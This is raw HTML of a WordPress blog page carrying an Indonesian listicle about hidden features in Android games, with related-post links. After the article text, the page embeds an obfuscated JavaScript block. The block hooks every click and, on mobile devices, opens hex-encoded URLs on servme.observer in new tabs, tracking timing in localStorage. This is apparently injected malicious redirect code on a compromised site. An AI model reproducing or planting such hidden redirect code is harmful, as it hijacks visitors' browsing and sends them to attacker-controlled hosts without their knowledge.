:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast-2);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-2);}.slideout-navigation.main-navigation ul ul{background-color:rgba(255,255,255,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--yellow);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:rgba(255,255,255,0.81);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--yellow);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:rgba(255,255,255,0.81);}.slideout-navigation, .slideout-navigation a{color:var(--base-2);}.slideout-navigation button.slideout-exit{color:var(--base-2);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 0px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.engineeringup.ac.id/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.engineeringup.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.engineeringup.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.engineeringup.ac.id/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://www.engineeringup.ac.id/wp-content/themes/gpuniversity/js/jquery-3.7.0.min.js?ver=6.9" id="jquerylibs-js"></script>
<script src="https://www.engineeringup.ac.id/wp-content/themes/gpuniversity/js/owl.carousel.min.js?ver=6.9" id="owljs-js"></script>
<script src="https://www.engineeringup.ac.id/wp-content/themes/gpuniversity/js/custom.js?ver=6.9" id="customjs-js"></script>
<link rel="https://api.w.org/" href="https://www.engineeringup.ac.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.engineeringup.ac.id/wp-json/wp/v2/posts/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.engineeringup.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.engineeringup.ac.id/?p=100' />
<link rel="icon" href="https://www.engineeringup.ac.id/wp-content/uploads/2023/04/cropped-logo-engineeringup-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.engineeringup.ac.id/wp-content/uploads/2023/04/cropped-logo-engineeringup-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.engineeringup.ac.id/wp-content/uploads/2023/04/cropped-logo-engineeringup-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.engineeringup.ac.id/wp-content/uploads/2023/04/cropped-logo-engineeringup-270x270.png" />
		<style id="wp-custom-css">
			.taglist {
	flex-wrap: wrap;
}
.wp-block-site-title,
.wp-block-site-tagline {
	margin-bottom:0;
}

@media only screen and (max-width: 767px) {
	.site-header .header-image {
		width: 50px;
	}
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-100 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-gpuniversity post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade no-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://www.engineeringup.ac.id/" rel="home">
						<img  class="header-image is-logo-image" alt="Engineeringup.ac.id" src="https://www.engineeringup.ac.id/wp-content/uploads/2024/12/mcc-logo.webp" width="512" height="512" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://www.engineeringup.ac.id/" rel="home">Engineeringup.ac.id</a>
				</p>
						
					</div></div><div class="gb-container gb-container-8fcb741a">
<div class="gb-container gb-container-5c2f4b78 hide-on-mobile">

<a class="gb-button gb-button-asdfe47e gb-button-text gb-button-aesde47e gb-button-aecdf47e" href="#">Contact Us</a>

</div>
</div>			</div>
		</header>
		<div class="gb-container gb-container-0b847d31">
<div class="gb-container gb-container-ffc88449">
<div class="gb-container gb-container-6512a804 breadcrumb">

</div>

<h1 class="gb-headline gb-headline-c20d4e2d gb-headline-text">10 Fitur Menarik dalam Game Android yang Belum Kamu Ketahui</h1>

<div class="gb-container gb-container-9535921e">
<p class="gb-headline gb-headline-45876206"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2023-06-24T21:33:42+07:00">June 24, 2023</time></span></p>
</div>

<div class="gb-container gb-container-b161566f"></div>
</div>
</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-100" class="dynamic-content-template post-100 post type-post status-publish format-standard has-post-thumbnail hentry category-game"><div class="gb-container gb-container-aa1a64fd">
<figure class="gb-block-image gb-block-image-289d05d7"><img width="810" height="462" src="https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Game-penghasil-uang-android.webp" class="gb-image-289d05d7" alt="" decoding="async" fetchpriority="high" srcset="https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Game-penghasil-uang-android.webp 810w, https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Game-penghasil-uang-android-300x171.webp 300w, https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Game-penghasil-uang-android-768x438.webp 768w" sizes="(max-width: 810px) 100vw, 810px" /></figure>
</div>

<div class="gb-container gb-container-0d66016b">
<div class="gb-container gb-container-9d453962 entry-content ">
<div class="dynamic-entry-content">
<p>Dalam dunia game Android, terdapat banyak fitur menarik yang tersembunyi di balik tampilan yang tampak biasa. Meskipun kamu mungkin sudah menjadi penggemar berat game Android, ada beberapa rahasia yang belum kamu ketahui. </p>



<p>Baca juga : <a href="https://knpi.id/game-penghasil-uang/" target="_blank" rel="noopener">Game Penghasil Uang</a></p>



<p>Dalam artikel ini, kami akan mengungkap 10 fitur menarik yang akan membuat pengalaman bermain game Androidmu semakin seru dan memikat.</p>



<ol class="wp-block-list">
<li>Mode Rahasia: Sebagian besar game Android memiliki mode rahasia yang dapat diakses dengan cara tertentu. Mode ini akan membuka fitur tambahan yang tidak dapat kamu akses secara normal. Beberapa game bahkan menawarkan keuntungan khusus seperti bonus poin atau item langka jika kamu berhasil menemukan dan mengaktifkan mode rahasia ini.</li>



<li>Easter Egg: Easter Egg adalah fitur tersembunyi dalam game yang dirancang oleh pengembang untuk memberikan kejutan kepada para pemain. Easter Egg bisa berupa level rahasia, karakter tambahan, atau referensi ke game lain yang terdapat dalam game yang sedang kamu mainkan. Coba eksplorasi setiap sudut dalam game favoritmu, siapa tahu kamu menemukan Easter Egg yang menarik!</li>



<li>Mode Penghemat Baterai: Beberapa game Android memiliki mode penghemat baterai yang bisa diaktifkan saat kamu bermain. Mode ini mengoptimalkan penggunaan daya baterai sehingga kamu bisa bermain lebih lama tanpa harus khawatir bateraimu cepat habis. Cek pengaturan gamemu dan temukan opsi mode penghemat baterai yang mungkin ada di sana.</li>



<li>Fitur Screenshotting: Tahukah kamu bahwa banyak game Android memiliki fitur screenshotting bawaan? Daripada harus menggunakan tombol eksternal atau aplikasi pihak ketiga, kamu bisa mengambil tangkapan layar langsung dari dalam game. Ini sangat praktis untuk berbagi momen keren dalam gamemu dengan teman-temanmu.</li>



<li>Mode Multiplayer Lokal: Banyak game Android mendukung mode multiplayer lokal, yang memungkinkanmu bermain bersama temanmu di dekatmu tanpa perlu koneksi internet. Coba cari tahu apakah game favoritmu memiliki fitur ini dan nikmati serunya bermain bersama teman-teman dalam jarak dekat.</li>



<li>Custom Soundtracks: Sekarang ini, banyak game Android yang memungkinkanmu menggunakan lagu-lagu favoritmu sebagai original soundtrack game. Kamu bisa mengganti musik bawaan game dengan lagu-lagu pilihanmu, sehingga pengalaman bermainmu menjadi lebih personal dan menyenangkan.</li>



<li>Mode Percakapan: Beberapa game Android memiliki mode percakapan yang memungkinkanmu berkomunikasi dengan pemain lain secara real-time. Ini bisa menjadi cara yang bagus untuk berinteraksi dengan pemain lain, berdiskusi, atau bahkan mengatur strategi tim dalam game-game dengan fitur mode multiplayer.</li>



<li>Fitur Augmented Reality (AR): AR bukan lagi hal yang asing dalam game Android. Banyak game kini menggunakan teknologi AR untuk menciptakan pengalaman bermain yang lebih imersif. </li>
</ol>



<p>Itulah Fitur Rahasia Yang ada di dalam game android yang perlu diketahui!</p>



<p>SUMBER : <a href="https://knpi.id/" target="_blank" rel="noopener">KNPI.ID</a></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x46\x61\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x76\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x63\x43\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4b\x45\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x4c\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x76\x41\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x47\x75\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x53\x4d\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x67\x44\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x4d\x75\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
</div>

<div class="gb-container gb-container-51c47e52">

<p class="gb-headline gb-headline-f4e1759c gb-headline-text">Bagikan:</p>


<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.engineeringup.ac.id/10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui/" data-a2a-title="10 Fitur Menarik dalam Game Android yang Belum Kamu Ketahui"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.engineeringup.ac.id%2F10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui%2F&amp;linkname=10%20Fitur%20Menarik%20dalam%20Game%20Android%20yang%20Belum%20Kamu%20Ketahui" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.engineeringup.ac.id%2F10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui%2F&amp;linkname=10%20Fitur%20Menarik%20dalam%20Game%20Android%20yang%20Belum%20Kamu%20Ketahui" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.engineeringup.ac.id%2F10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui%2F&amp;linkname=10%20Fitur%20Menarik%20dalam%20Game%20Android%20yang%20Belum%20Kamu%20Ketahui" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.engineeringup.ac.id%2F10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui%2F&amp;linkname=10%20Fitur%20Menarik%20dalam%20Game%20Android%20yang%20Belum%20Kamu%20Ketahui" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.engineeringup.ac.id%2F10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui%2F&amp;linkname=10%20Fitur%20Menarik%20dalam%20Game%20Android%20yang%20Belum%20Kamu%20Ketahui" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.engineeringup.ac.id%2F10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui%2F&amp;linkname=10%20Fitur%20Menarik%20dalam%20Game%20Android%20yang%20Belum%20Kamu%20Ketahui" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>

</div>

<div class="gb-container gb-container-5398f6d7">

<h2 class="gb-headline gb-headline-7cf627fe gb-headline-text widget-title">Tags</h2>



</div>

<div class="gb-container gb-container-38fd96a4">

<h2 class="gb-headline gb-headline-c0754494 gb-headline-text widget-title">Related Post</h2>



<div class="gb-grid-wrapper gb-grid-wrapper-f876f70e order_by_related gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-2864 post type-post status-publish format-standard has-post-thumbnail hentry category-game tag-cheat-guitar-hero-ps2"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.engineeringup.ac.id/kode-cheat-guitar-hero-ps2-untuk-membuka-karakter-dan-lagu-tersembunyi/"><img loading="lazy" width="300" height="155" src="https://www.engineeringup.ac.id/wp-content/uploads/2025/02/Cheat-Guitar-Hero-PS2-300x155.jpg" class="gb-image-fa807c8c acr_img" alt="Cheat Guitar Hero PS2" decoding="async" srcset="https://www.engineeringup.ac.id/wp-content/uploads/2025/02/Cheat-Guitar-Hero-PS2-300x155.jpg 300w, https://www.engineeringup.ac.id/wp-content/uploads/2025/02/Cheat-Guitar-Hero-PS2-1024x529.jpg 1024w, https://www.engineeringup.ac.id/wp-content/uploads/2025/02/Cheat-Guitar-Hero-PS2-768x397.jpg 768w, https://www.engineeringup.ac.id/wp-content/uploads/2025/02/Cheat-Guitar-Hero-PS2.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-cheat-guitar-hero-ps2"><a href="https://www.engineeringup.ac.id/tag/cheat-guitar-hero-ps2/">Cheat Guitar Hero PS2</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.engineeringup.ac.id/kode-cheat-guitar-hero-ps2-untuk-membuka-karakter-dan-lagu-tersembunyi/">Kode Cheat Guitar Hero PS2 Untuk Membuka Karakter dan Lagu Tersembunyi</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Game Guitar Hero PS2 adalah salah satu game musik paling populer yang memungkinkan pemain merasakan sensasi menjadi seorang gitaris rock. Namun, tidak semua lagu dan karakter yang ada di game ini bisa langsung dimainkan. Beberapa lagu dan karakter tersembunyi hanya bisa dibuka setelah menyelesaikan level tertentu atau dengan menggunakan kode cheat Guitar Hero PS2. Bagi Anda yang ingin langsung menikmati semua lagu dan karakter tanpa harus menyelesaikan setiap tantangan terlebih dahulu, artikel ini akan membahas kode cheat lengkap yang bisa ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2025-02-11T16:32:27+07:00">February 11, 2025</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-163 post type-post status-publish format-standard has-post-thumbnail hentry category-game"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.engineeringup.ac.id/teknik-monetisasi-dalam-game-cara-game-penghasil-uang-membayar-pemainnya/"><img width="300" height="200" src="https://www.engineeringup.ac.id/wp-content/uploads/2023/09/Teknik-Monetisasi-dalam-Game-Cara-Game-Penghasil-Uang-Membayar-Pemainnya-300x200.webp" class="gb-image-fa807c8c acr_img" alt="Teknik Monetisasi dalam Game Cara Game Penghasil Uang Membayar Pemainnya" decoding="async" loading="lazy" srcset="https://www.engineeringup.ac.id/wp-content/uploads/2023/09/Teknik-Monetisasi-dalam-Game-Cara-Game-Penghasil-Uang-Membayar-Pemainnya-300x200.webp 300w, https://www.engineeringup.ac.id/wp-content/uploads/2023/09/Teknik-Monetisasi-dalam-Game-Cara-Game-Penghasil-Uang-Membayar-Pemainnya-600x400.webp 600w, https://www.engineeringup.ac.id/wp-content/uploads/2023/09/Teknik-Monetisasi-dalam-Game-Cara-Game-Penghasil-Uang-Membayar-Pemainnya.webp 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">


<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.engineeringup.ac.id/teknik-monetisasi-dalam-game-cara-game-penghasil-uang-membayar-pemainnya/">Teknik Monetisasi dalam Game: Cara Game Penghasil Uang Membayar Pemainnya</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Industri gaming telah mengalami transformasi besar dalam dekade terakhir. Dari sekadar platform hiburan, sekarang game bisa menjadi sumber pendapatan yang nyata untuk pemainnya artikel ini dikutip dari nunmedia.id . Bagaimana cara kerjanya? Berikut adalah beberapa teknik monetisasi yang umum digunakan oleh game penghasil uang untuk membayar pemainnya: KesimpulanTeknik monetisasi dalam game semakin bervariasi, memungkinkan pemain untuk menghasilkan uang dari keahlian dan waktu mereka. Dengan adanya regulasi dan etika bisnis yang tepat, game penghasil uang dapat menjadi model bisnis yang berkelanjutan ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2023-09-27T09:41:22+07:00">September 27, 2023</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-game"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
